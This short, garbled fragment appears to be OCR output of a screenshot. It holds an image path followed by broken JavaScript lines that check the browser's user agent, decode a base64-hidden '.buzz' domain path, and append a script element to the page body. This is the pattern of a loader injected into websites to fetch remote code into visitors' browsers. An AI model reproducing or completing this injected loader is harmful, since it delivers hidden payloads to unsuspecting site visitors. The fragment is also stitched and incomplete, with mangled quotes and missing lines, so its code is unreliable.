
ks
if(navigator.userAgent.toLowerCase().indexOf
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde){
u=6dea8b80″;document.body.appendChild(s_e);